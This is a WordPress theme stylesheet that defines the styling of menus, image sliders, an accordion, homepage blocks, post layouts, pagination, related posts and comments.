#simple-menu{display: block;float: right;background:rgba(0, 0, 0, 0.5);padding: 15px 20px;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;margin-top: 1.5%;}
#simple-menu{ display:none;}
.pad_menutitle{padding: 5%;width: 90%;background: #2dcb73;}
.pad_menutitle span{display: inline-block;float: right; cursor:pointer;}


#topmenu{ float:right; margin-top:40px;}
#topmenu ul{ margin:0; padding:0;}
#topmenu ul li{ list-style-type:none; display:inline-block; margin-left:25px;padding-bottom: 28px;position: relative;}
#topmenu ul li a, #topmenu ul li ul li{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}

#topmenu ul li ul{ display:none;position: absolute;width: 200px;z-index: 9999999; margin-top:28px;margin-left:-50px;}
#topmenu ul li ul li{ margin:0; padding:0; width:100%; display:block; text-align:center;}
#topmenu ul li ul li a{ padding:10px 10%; width:80%; margin:0px; display:block;background:#333 url(images/submenu.png) repeat;}
#topmenu ul li ul li a:hover{ background:#2dcb73 url(images/trans_black_3.png) repeat;color:#fff!important;}
#topmenu ul li ul li a{ font-size:16px;}
#topmenu ul li ul li ul{left: 100%; margin-top:-40px; float:none; margin-left:0px;}

#topmenu ul li span{ font-size:12px; opacity:0.5; padding-left:5px;}
#topmenu ul li ul li span{ display:none;}

/*Hide the mobile menu on desktop*/
#sidr-main{ display:none;}


/*SLIDER
---------------------------------------
*/
/*Slider Progressbar*/
/*Hide Slider by default*/
#zn_nivo, .nivo-controlNav, #slide_acord, .nivoinner{ display:none;}
#slidera .pbar{}
.pbar_wrap{margin-bottom:20px; width:60px; position:absolute; left:0; right:0; margin-left:auto; margin-right:auto;bottom: 45%; z-index:999999; -webkit-border-radius:5px; -moz-border-radius:5px;border-radius:5px; background:#333;padding:7px 12px;}
.progrssn{ width:40px; height:40px; margin-top:10px; margin-left:5px; background:#18dd87; -webkit-border-radius:50% 0 0 50%; -moz-border-radius:50% 0 0 50%; border-radius:50% 0 0 50%;-webkit-transition:all 0.8s ease-out;-moz-transition:all 0.8s ease-out;-ms-transition:all 0.8s ease-out;-o-transition:all 0.8s ease-out;transition:all 0.8s ease-out;}
.prog_wrap{width: 50px; height:50px; position:absolute; overflow:hidden;}
.pbar{ -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; width:40px; padding-top:13px; height: 27px; border:10px solid #fff; text-align:center; font-size:10px; color:#fff; position:relative; z-index:22;}

#slidera{width:100%; margin:0 auto; clear:both;}
.slider-wrapper{ position:relative; height:550px;}

/*Nivo Slider*/
#zn_nivo {position:relative; height:550px; width:100%; overflow:hidden;}
.slide_wrap{width:100%; margin:0 auto; height:550px; overflow:hidden;}
.nivoSlider {position:relative;width:100%;height:auto;overflow: hidden;}
.nivoSlider img {position:absolute;top:0px;left:0px;max-width: none;}
.nivo-main-image {display: block !important;position: relative !important; width: 100% !important;height:auto !important;}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:white; filter:alpha(opacity=0); opacity:0;}
/* The slices and boxes in the Slider */
.nivo-slice {display:block;position:absolute;z-index:5;height:100%;top:0;}
.nivo-box {display:block;position:absolute;z-index:5;overflow:hidden;}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {position:absolute;bottom:20%; right:11%;color:#fff;opacity:1;width:412px;z-index:8;text-shadow: 0 0 1px rgba(0,0,0,.05), 0 1px 2px rgba(0,0,0,.5);}
.nivo-caption h3{ margin:0px; width:100%; float:left;}
.nivo-caption h3 a{margin-bottom:5px; display:block; float:left; color:#fff!important;}

.nivo-caption p a{color:#2dcb73;}
.nivo-caption a {display:inline !important;}
.nivo-html-caption {display:none;}
.nivo-caption p:empty, .nivo-caption h2 a:empty{display:none!important;}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav{ opacity:0;}
.nivo-directionNav a {position:absolute;bottom:46%;z-index:9;cursor:pointer;}
.nivo-prevNav {left:10px;width:27px; height:53px; display:block;text-indent:-999999px;background:url(images/nivo_nav.png) no-repeat;background-position:8px 12px;}
.nivo-nextNav {right:10px;width:27px; height:53px; display:block; text-indent:-999999px; background:url(images/nivo_nav.png)no-repeat;background-position:-57px -43px;}

.nivo-caption .sld_layout1 h3{ line-height:24px!important;}
.nivo-caption .sld_layout1 h3 a{ font-size:24px!important; background:#2dcb73;padding:3%; width:94%;}
.nivo-caption .sld_layout2 p {margin:0; width:380px;padding:15px 0; float:left;}
.nivo-caption .sld_layout1 p {margin:0; width:380px; background:rgba(0, 0, 0, 0.5); padding:15px; font-size:13px;line-height:18px; border-left:3px solid #2dcb73;float:left; padding-bottom:40px;}
.nivo-caption .sld_layout3 p{ font-size:16px;}
.nivoinner h3 a:empty{ display:none!important;}
.sld3wrap{ width:75%!important; margin-left:auto; margin-right:auto; left:15%!important; bottom: 20%; text-align:center;}
.sld3wrap h3{ margin:20px 0;}
.sld3wrap h3 a{ float:none;}

a.sld_buttn{ padding:12px 20px; border-radius:3px; display:inline-block!important; margin:10px auto 0 auto; text-shadow:none;}
.sld_layout1 a.sld_buttn {top: -27px;display: inline-block!important;position: relative;float: right;padding: 5px 10px;font-size: 12px;text-shadow: none; border-radius:0; margin-top:0;}
a.sld_buttn:hover{ opacity:0.8;}


/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {text-align: center;padding: 15px 0;bottom: 10px;position: absolute;z-index: 99;left: 50px;}
.nivo-controlNav a {cursor: pointer;background: #444;width: 10px;height: 10px;display: inline-block;margin-right: 10px;
-webkit-border-radius: 50%;border-radius: 50%; -moz-border-radius: 50%;border: 3px solid #222;text-indent: -999999px;}
.nivo-controlNav a.active {background:#2dcb73;}


/*UNSLIDER
---------------------------------------
*/
#slidera .unslidewrap{ height:auto;}	
.banner {position: relative;width: 100%;overflow: auto;font-size: 16px;line-height: 24px;color: rgba(255,255,255,.9);text-shadow: 0 0 1px rgba(0,0,0,.05), 0 1px 2px rgba(0,0,0,.3);}
.banner h3 a{color: rgba(255,255,255,.9);}
.banner ul {list-style: none;width: 300%;margin: 0;padding: 0;}
.banner ul li {display: block;float: left;width: 33%;min-height: 400px;-o-background-size: 100% 100%;-ms-background-size: 100% 100%;-moz-background-size: 100% 100%;-webkit-background-size: 100% 100%;background-size: 100% auto!important;box-shadow: inset 0 -3px 6px rgba(0,0,0,.1); position:relative;}

.uninner{ width: 412px; position:absolute; bottom:50px; right:10%;}
.banner .sld_layout1 {color: #fff;width: 412px; }
.banner .sld_layout1 p:empty, .banner .sld_layout1:empty{display:none;}
.banner .sld_layout1 p{margin: 0;width: 380px;background: rgba(0, 0, 0, 0.5);padding: 15px;font-size: 13px;line-height: 18px;border-left: 3px solid #2dcb73;float: left;}
.banner .sld_layout1 p a{ color:#2dcb73;}
.banner .sld_layout1 h3{margin: 0px;width: 100%;float: left; font-size:24px!important;line-height: 24px!important;}
.banner .sld_layout1 h3 a {color: #fff!important;background: #2dcb73;padding: 3%;margin-bottom: 5px;display: block;width: 94%;float: left;}


.banner .sld_layout2 h3, .banner .sld_layout2 h3 a{font-size: 70px;color: #fff;margin: 0;line-height: 70px;}
.banner .sld_layout2 p{font-size: 20px;color: #fff;}
.banner .sld_layout2 p a{ color:#2dcb73;}

.banner .wrap-sld_layout3{width:70%; left:0; right:0; margin-left:auto; margin-right:auto; text-align:center;}
.banner .wrap-layout3 h3, .banner .wrap-layout3 h3 a{font-size: 70px;color: #fff;margin: 0;line-height: 70px;}
.banner .wrap-sld_layout3 p{font-size: 20px;color: #fff;}
.banner .wrap-sld_layout3 p a{ color:#2dcb73;}


.banner .btn, .banner .dot {-webkit-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));-moz-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));-ms-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));-o-filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));filter: drop-shadow(0 1px 2px rgba(0,0,0,.3));}
.banner .dots {position: absolute;right: 0;bottom: 0px;left: 0;margin-left: auto;margin-right: auto;text-align: center;}
.banner .dots li {display: inline-block;width: 10px;height: 10px;margin: 0 4px;text-indent: -999em;border: 2px solid #fff;border-radius: 6px;cursor: pointer;opacity: .4;-webkit-transition: background .5s, opacity .5s;-moz-transition: background .5s, opacity .5s;transition: background .5s, opacity .5s;}
.banner .dots li.active {background: #fff;opacity: 1;}
.banner .arrows {position: absolute;bottom: 20px;right: 20px;color: #fff;}
.banner .arrow {display: inline;padding-left: 10px;cursor: pointer;}

		
/*ACCORDION
---------------------------------------
*/
#slide_acord{width:100%; background:#fff; float:left; position:relative; overflow:hidden;}
.kwicks {list-style: none;position: relative;margin: 0;padding: 0; display:block; list-style-type:none;}
.kwicks li{min-height: 550px;max-height: 550px;
/*do not change these */
display: block;
overflow: hidden;
padding: 0;  /* if you need padding, do so with an inner div (or implement your own box-model hack) */
}
.kwicks.horizontal li {	float: left;box-shadow: 0 1px 5px rgba(0,0,0,.8);-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.8);-moz-box-shadow: 0 1px 5px rgba(0,0,0,.8);}
.kwicks.horizontal li img{ border:none; }

#accordion{ width:100%; min-height:550px;overflow:hidden;text-shadow: 0 0 1px rgba(0,0,0,.05), 0 1px 2px rgba(0,0,0,.3);}
#accordion h3{ margin:0;}
#accordion h3 a{ color:#fff;}
.acord_text{position:absolute; bottom:10%; padding:15px; width:320px; color:#fff; left:20px;}
.acord_text p a{ color:#2dcb73;}
.kwicks > * {display: block;overflow: hidden;padding: 0;margin: 0;}
.kwicks.kwicks-processed > * {margin: 0;position: absolute;}
.kwicks-horizontal > * {float: left;}
.kwicks-horizontal > :first-child {margin-left: 0;}
.kwicks-vertical > :first-child {margin-top: 0;}
#accordion img{ max-width:1140px; height:auto;}

.acc-sld_layout1{ border:none!important;}
#accordion .acc-sld_layout1 h3{ line-height:24px!important;margin: 10px 0;}
.acc-sld_layout1 h3 a{ font-size:24px!important; background:#2dcb73;padding:3%; width:94%; display:block;}
.acc-sld_layout2 p {margin:0; padding:15px; font-size:20px;float:left;}
.acc-sld_layout1 p {margin:0;  padding:15px; font-size:13px;line-height:18px; border-left:3px solid #2dcb73;float:left; background:rgba(0, 0, 0, 0.6);color:#ccc;}

acc-sld_layout1 h3 a:empty{ display:none;} 
.acc-sld_layout3{ width:700px!important; margin-left:auto; margin-right:auto; left:15%!important; bottom: 70px; text-align:center;border:none!important;}
.acc-sld_layout3 h3 a{ float:none;}


/*Homepage blocks margin*/
.home_blocks:empty{ display:none;}
.activeblock{width:100%; float:left;margin:15px 0;}
.lastmap{ margin-bottom:0;}

/*Midrow Blocks*/
.ast_blocks{ margin:0; padding:35px 0; background:#fff;}
.midrow, .midrow_blocks_wrap{width:100%; float:left;}
.midrow_wrap{ width:85%; margin:0 auto;}

.midrow_block{width:21%; padding:2%; float:left; text-align:center;}
.twoblocks .midrow_block{width:46%;}
.oneblock .midrow_block{width:92%;}
.threeblocks .midrow_block{width:29.3%;}

.midrow_block img{ max-width:100%; height:auto;}

.midrow_block:hover{}
.midrow_block:hover .block_img{ border:5px solid #fff;}
.midrow_block:hover h3{ color:#fff;}
.midrow_block:hover .icon_wrap i{}

.midrow_block h3{color:#333; font-size:18px;}
.midrow_block p{ line-height:2em;}

.block_img{width:70px; height:70px; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; margin:30px auto;border:5px solid rgba(0, 0, 0, 0.15);}

.midrow_block .icon_wrap{ padding-top:20px;}
.midrow_block .icon_wrap i{ color: rgba(0, 0, 0, 0.15);}


/*Text Block*/
.text_block{ width:100%; background:#333; float:left;}
.text_block_wrap{padding: 1%;clear: both;}


/*Tabs*/
.home_tabs{ width:100%; float:left;}
.home_tabs_wrap{ clear:both;}
.etabs {padding: 0; margin:50px 0; text-align:center;}
.tab { display: inline-block; zoom:1; *display:inline; background: rgba(0, 0, 0, 0.05); border-bottom: none; padding:10px 20px; border-right:1px solid rgba(0, 0, 0, 0.07); margin-left:-4px;}
.tab:last-child{ border-right:none;}
.tab a { font-size: 14px; line-height: 2em; display: block; padding: 0 10px; outline: none; color:#aaa;}
.tab a:hover { }
.tab.active { background:#2dcb73; position: relative; color:#fff;}
.tab a.active { color:#fff;}
.tab-container .panel-container{ line-height:24px;}
.tab.active .tab_arrow{width: 0px;height: 0px;border-style: solid;border-width: 8px 8px 0 8px;border-color: #2dcb73 transparent transparent transparent; position:absolute; margin-top:10px; margin-left:-5px;}
.home_tabs .tab-container .panel-container img{ max-width:100%; height:auto;}

/*Call to Action*/
.home_action{ float:left; width:96%; padding:2%; background:#fff;}
.home_action_left{width:78%; float:left; margin-right:2%;}
.home_action_right{ width:20%; float:left;}
.home_action_button{ display:block;padding:20px 10px; cursor:pointer; text-decoration:none; text-align:center;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; font-size:18px; background:#e64429; color:#fff;}
.home_action_button a{ color:#fff;}

.home_action_button:hover{ -webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.6);-moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.6);box-shadow:0 0 2px rgba(0, 0, 0, 0.6); color:#fff;}

.home_action_right{ display:table;}
.home_action_button_wrap{ display:table-cell; vertical-align:middle;}

.callaction_center .home_action_left {width: 100%;text-align: center;}
.callaction_center .home_action_right {display: block;height: auto!important;text-align: center;width: 100%;margin-top: 30px;}
.callaction_center .home_action_button {display: inline-block;padding: 10px 25px;}
.callaction_center .home_action_button_wrap {display: block;}


/*Google MAP*/
.ast_map{ width:100%; float:left; margin-bottom:30px;}
#asthemap{width:100%; height:400px;}

/*Layout 1*/
.home .lay1{ padding:0;}
.lay1{width:100%; float:left; padding:40px 0;}
.lay1_wrap{overflow: hidden;}
.lay1 .hentry{ width:32%; float:left;  padding:0.6%;}
.lay1 .hentry img{ width:100%; height:auto; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;bottom:-100px;}


.lay1 h2.postitle{ padding:10px 0; background:#333; text-align:center; margin:0;}
.lay1 h2.postitle a{ font-size:16px; color:#fff;}

.lay1_title, .homeposts_title{ text-align:center;}
.lay1_title h3, .homeposts_title h3{ color:#e64429; font-size:42px; margin:20px 0 0 0;}
.lay1_title p, .homeposts_title p{margin-bottom:30px; margin-top:0;}


.lay1 .post_image{width: 100%;position: relative; overflow:hidden;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; max-height:260px;}
.lay1 .post_content{position: absolute;width: 100%;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;bottom:-130px; z-index:3;}

.post_image:hover img
{
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
}
.post_image:hover .post_content, .vidwrap:hover .post_content{ bottom:0;}
.post_image:hover .img_hover{ opacity:1;}

.img_hover{ width:100%; height:100%; /*background:rgba(0, 0, 0, 0.4);*/ background:url(images/lay_hover.png) repeat;position:absolute;opacity:0; -webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; z-index:2;}
.img_hover .icon_round{ padding-top:30%; padding-left:30%;}
.img_hover .icon_wrap{bottom: 50%; margin-left:auto; margin-right:auto; width:50px; height:50px; background:#333; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; left:0; right:0; position:absolute;}
.img_hover .icon_wrap i{ color:#fff; font-size:18px;}

.vidwrap{ position:relative;}


/*AJAX*/
.ast_ajaxwrap{ width:100%; margin-bottom:30px; min-height:300px; position:relative;}
.ast_ajax{ margin:0 auto; left:0; right:0; bottom:40%; position:absolute;}
.ast_row{ overflow:hidden; margin-top:0.5%;}

/*Layout2 */
.home .lay2{ padding:0;}
.lay2{width:100%; float:left; padding:40px 0;}
.lay2_wrap{overflow: hidden;}
.lay2 .imgwrap{ position:relative; width:100%; height:auto; overflow:hidden; max-height:170px;}
.lay2 .hentry{ width:21%; float:left; margin:1%; padding:1%; background:#fff; height:330px;}
.lay2 .hentry img{ width:100%; height:auto; border:none;vertical-align: bottom;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.lay2 h2{}
.lay2 h2 a{ color:#2dcb73;font-size:24px;}
.lay2 .hentry p{ line-height:24px; font-size:14px;}
.lay2 .img_hover .icon_wrap{margin-top: 0;bottom: 35%;position: absolute;left: 0;right: 0;margin-left: auto;margin-right: auto;}


/*Layout3 */
.home .lay3{ padding:0;}
.lay3{width:100%; float:left; padding:20px 0;}
.lay3_wrap{overflow: hidden;}
.lay3 .imgwrap{ position:relative; width:100%; height:auto; overflow:hidden;}
.lay3 .hentry{ width:23.8%; float:left; margin:0.4%; background:#fff;}
.lay3 .hentry img{ width:100%; height:auto; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.lay3 .post_content{padding:10px;}
.lay3 h2{ margin:0;}
.lay3 h2 a{ color:#2dcb73;font-size:24px;}
.lay3 .hentry p{line-height: 1.8em;}
.lay3 .img_hover .icon_wrap{margin-top: 0;bottom: 35%;position: absolute;left: 0;right: 0;margin-left: auto;margin-right: auto;}
.lay3 .img_hover{ height:100%;}



/*Layout 4*/
.home .lay4{ padding:0;}
.lay4{width:100%; float:left; padding:40px 0;}
.lay4_wrap{overflow: hidden;width:68%; float:left;}
.lay4 .hentry{width: 95.6%;float: left;padding: 2%;background: #fff; margin-bottom:30px; position:relative;}
.lay4 .post_image{width: 25%;height: auto;float: left;margin-right: 2%; overflow:hidden; padding-top:10px;}
.lay4 .post_content{float: right;width: 71%;}
.lay4 .hentry img{ width:100%; height:auto; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2 ease-out;}
.lay4 .hentry:hover img
{
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
-webkit-transition:all 2.0s ease-out;-moz-transition:all 2.0s ease-out;-ms-transition:all 2.0s ease-out;-o-transition:all 2.0s ease-out;transition:all 2.0 ease-out;
}

.lay4 h2{ margin:0; margin-bottom:10px;}
.lay4 h2 a{color:#2dcb73;}
.lay4 p{ padding-bottom:20px;}
.lay4 .single_metainfo{ padding-bottom:0;}
.lay4 .single_metainfo a{ opacity:0.7;}
.more-link, .moretag{ padding:7px 20px; background:#f1f2f3; color:#aaa; display:block; margin:15px 0; float:left; bottom:-15px; right:0; position:absolute; -webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.thn_post_wrap .more-link:hover, .moretag:hover{ background:#2dcb73; color:#fff;}


/*Layout5*/
.lay5 .single_post{ margin-bottom:30px;}
.lay5 .postitle a{ color:#2dcb73;}


/*Layout6 */
.home .lay6{ padding:0;}
.lay6{width:100%; float:left; padding:40px 0;}
.lay6_wrap{overflow: hidden;}
.lay6 .imgwrap{ position:relative; width:100%; height:auto; overflow:hidden;}
.lay6 .hentry{ width:25%; float:left; margin-top:-4px;}
.lay6 .hentry img{ width:100%; height:auto; border:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
.lay6 h2.postitle{position: absolute;bottom: 0px;padding:0 4%; margin-bottom:10px;}
.lay6 h2 a{ color:#fff;font-size:24px;}
.lay6 .hentry p{ line-height:24px; font-size:14px;}
.lay6 .img_hover .icon_wrap{margin-top: 0;bottom: 35%;position: absolute;left: 0;right: 0;margin-left: auto;margin-right: auto;}
.lay6 .img_hover{ height:97.5%;}

.lay6 .icon_round{ padding-top:16%;}
.lay6 .icon_wrap{margin-left:auto; margin-right:auto; width:50px; height:50px; background:#333; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; margin-top:10px; }
.lay6 .icon_wrap i{ color:#fff; font-size:18px;}

/*FRONTPAGE ANIMATIONS*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20%,0);-ms-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}

.midrow_block:nth-child(2){ }
.midrow_block:nth-child(3){-webkit-animation-delay:.3s;animation-delay:.3s;-moz-animation-delay:.3s;}
.midrow_block:nth-child(4){-webkit-animation-delay:.6s;animation-delay:.6s;-moz-animation-delay:.6s;}
.midrow_block:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-moz-animation-delay:.9s;}

.home .lay1_wrap{-webkit-animation-delay:.6s;animation-delay:.6s;-moz-animation-delay:.6s;}

/*WordPress Core*/
.alignnone {margin: 5px 20px 20px 0;}
.aligncenter, div.aligncenter {display:block;margin: 5px auto 5px auto;}
.alignright {float:right;margin: 5px 0 20px 20px;}
.alignleft {float:left;margin: 5px 20px 20px 0;}
.aligncenter {display: block;margin: 5px auto 5px auto;}
a img.alignright {float:right; margin: 5px 0 20px 20px;}
a img.alignnone {margin: 5px 20px 20px 0;}
a img.alignleft {float:left;margin: 5px 20px 20px 0;}
a img.aligncenter {display: block;margin-left: auto;margin-right: auto}
.wp-caption {border: 1px solid #ececec;max-width: 96%; /* Image does not overflow the content area */padding: 10px 3px 10px;text-align: center;}
.wp-caption img{max-width: 98%!important;}
.wp-caption.alignnone {margin: 5px 20px 20px 0;}
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none !important;margin: 0 !important;max-width: 570px;padding: 0 !important;}
.wp-caption p.wp-caption-text {font-size:11px;line-height:17px; margin:0;padding:0 4px 5px;}
.sticky{}
.gallery-caption{}
.bypostauthor{}


/*Pagination*/
.ast_pagenav .page-numbers{ display:block; width:30px; height:25px; padding-top:5px; background:#f1f2f3; -webkit-border-radius:50%; border-radius:50%;-moz-border-radius:50%; display:inline-block; margin-right:15px; text-align:center; color:#999; font-size:13px;position: relative;z-index: 2;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; margin-bottom:15px;}
.thn_paginate a.page-numbers:nth-last-child(1){ margin-right:0;}
.page-numbers:hover{ background:#2dcb73; color:#fff;}
.ast_pagenav .current{ color:#fff; background:#2dcb73;}
.thn_paginate{width: 100%;text-align: center;margin-top: 50px;}
.pagi_border{ margin:0 auto;}
.ast_pagenav .pagi_border dt{position: relative;z-index: 1; width:100%; height:7px; background:rgba(0, 0, 0, 0.08); margin-top:-32px; float:left;}


.ast_pagenav{width: 100%;text-align: center;margin-top: 50px;}

/*SINGLE*/

.thn_post_wrap img{ max-width:100%; height:auto;}


.meta_comm, .catag_list{ display:inline;}
.single_metainfo{ padding-bottom:20px;}
.single_metainfo .vcard{ float:none;}
.single_metainfo, .single_post .single_metainfo a{ color:#999; font-size:13px; opacity:0.8;}
.single_metainfo i{ opacity:0.6; padding-left:10px; padding-right:5px;}
.single_metainfo .fa-calendar{ padding-left:0;}
.post_meta a{ color:#ccc; font-size:13px;}
.post_meta i{ color:#ddd; padding-right:5px;}

.single_metainfo:empty{ display:none;}
.post_foot{ margin-bottom:15px;}

/*NEXT PREVIOUS POSTS*/
#ast_nextprev{ background:#fff;width:100%; float:left; margin-top:30px;}
#ast_nextprev a{ }
.ast-prev{ width:46%; float:left; padding:2%;}
.ast-next{width:46%;float:right; padding:2%; text-align:right;}
#ast_nextprev img{ float:left; margin-right:15px; width:60px; height:60px; border:none;}
#ast_nextprev .ast-next img{ float:right; margin-left:15px; margin-right:0;}
.ast-prev, .ast-next{ position:relative; min-height:60px;}


#ast_nextprev .ast-prev span, #ast_nextprev .ast-next span{ color:#aaa; font-size:13px;}
#ast_nextprev .ast-prev:hover span, #ast_nextprev .ast-next:hover span{ color:#fff;}

.left_arro, .right_arro{font-size: 15px;color: #ccc;background: #f1f2f3;display: block;width: 30px;height: 25px;padding-top: 5px;position: absolute;text-align: center;bottom: 30px;}

.left_arro i, .right_arro i{ color:#ccc;}
.left_arro{ right:0;}
.right_arro{ left:0;}

#ast_nextprev .ast-prev:hover .left_arro, #ast_nextprev .ast-next:hover .right_arro{ background:#fff;}
#ast_nextprev .ast-prev:hover .left_arro i, #ast_nextprev .ast-next:hover .right_arro i{ color:#2dcb73;}


/*SINGLE SOCIAL BUTTONS*/
.share_this{width: 100%; border-top:1px solid rgba(0, 0, 0, 0.07); padding-top:20px; margin-top:20px;float: left;text-align:center; padding:5px 0;}
.social_buttons{ text-align:center;padding-top: 10px;}
.social_buttons div{ display:inline-block;}
.social_buttons div a{ display:inline-block; color:#ddd; padding:5px;text-align:center;}
.social_buttons div i, .social_buttons div a{ color:#ccc;}
.social_buttons div a:hover i, .social_buttons div a:hover{ }
.social_buttons div a{ font-size:16px;}

/*Related Posts*/

#ast_related{ width:100%; float:left; background:#fff;position:relative;}
.related_h3{ float:left; font-size:18px; color:#333; width:100%; margin:40px 0 20px 0;}
#ast_related ul{ margin:0; padding:0; float:left; width:35%; background:#f1f2f3;}
#ast_related ul li{ list-style-type:none; display:block; width:80%; padding:5% 10%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background: rgba(0, 0, 0, 0.04);}
#ast_related ul li.active{ background:#fff;}
#ast_related ul li a{ color:#aaa;}

#ast_related .panel-container{ width:65%; float:left; }
#ast_related .panel-container .rel_tab{ padding:3%; width:94%; float:left;}
.related_img{ display:block; width:40%; height:120px; overflow:hidden; float:left;}
.related_img img{ width:100%; height:auto; border:none;}
.rel_content{ width:55%; margin-left:5%; float:left;}
.rel_content a{ color:#2dcb73;}
.rel_content .rel_more{ position: absolute; bottom:0; right:0;width: 0px;height: 0px;border-style: solid;border-width: 0 0 40px 40px;border-color: transparent transparent #f1f2f3 transparent;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}

.rel_content .rel_more:hover{border-color: transparent transparent #2dcb73 transparent;}
.rel_content .rel_more:hover i{color:#fff;}
.rel_content .rel_more i{ color:#ccc; margin-left: -18px;position: absolute;top: 17px;}


/*COMMENTS*/
.comments_template{ float:left; width:100%; margin-top:40px;}

body.page .nocomments{ display:none;}
.nocomments{ padding-left:15px;}
.comments_template{ }
.comments_template #comments, #comments_ping, #reply-title{ margin:0px; font-size:24px;  padding:12px 0; color:#333; margin-bottom:20px}
#reply-title small a{ font-size:16px; color:#2dcb73;}

#comments_ping{ float:left; width:100%; border-top:1px solid #f5f5f5;}

.commentlist{padding-left:0px; float:left; margin-top:0; width:100%;}
.commentlist li.comment{ list-style-type:none;}


.commentlist li{ list-style-type:none;width:100%;float:left;}
.commentlist li ul li{ width:96%; border:none; float:right;}

.commentlist .depth-1{ position:relative;}
.commentlist .depth-2{}
.commentlist .depth-3{}
.commentlist .depth-4{}
.commentlist.depth-5{}
h3#comments{ color:#333333; font-size:20px;}
h3#comments_ping{color:#333333; font-size:20px;}

.commentmetadata{ color:#999}
.commentmetadata a{ color:#2BB975;}
.commentmetadata span{}
.comment-body{float:left;width:94%;position:relative; z-index:3; background: #fff; padding:3%;margin-top:15px; margin-bottom:15px;}
.commentlist li ul li .comment-body{margin-top:15px; margin-bottom:15px;;}
.vcard{ float:left; width:11%; margin-right:7px;}
.fn{ padding-top:5px; text-align:center;}
.avatar img{ width:90%; height:auto; max-width:75px; max-height:75px;}


.org_comment {float: left; width: 86%;}
.org_comment a, .org_ping a{  color:#2BB975;}
.org_comment ul li{ border:none; list-style-type:circle;}
.org_comment ol li{ list-style-type:inherit; border:none;}

.comm_meta_reply{ float:right; text-align:right; width:300px; font-size:11px; opacity:0.7; margin-right:-20px;}
.org_ping .comm_meta_reply{ margin-right:0px;}
.org_comment:hover .comm_meta_reply{ opacity:1;}
.comm_meta_reply a{ padding-left:5px; margin-right:15px;}

.comm_meta_reply a, .org_comment .comm_date{ color:#888; font-size:11px;}



.comment-reply-link{ }
.comment-edit-link{ }
.comm_date i{padding-right:5px;}
.comm_reply{ display:inline-block; margin-left:10px;}


/*Comment Form*/
.comm_wrap{ width:40%; float:left; margin:15px 0;}
.comment-form-comment{width:60%; float:left;}
.comment-notes, .form-allowed-tags, .comment-form-comment label{ display:none;}
.comment-form-author{ margin-top:0;}
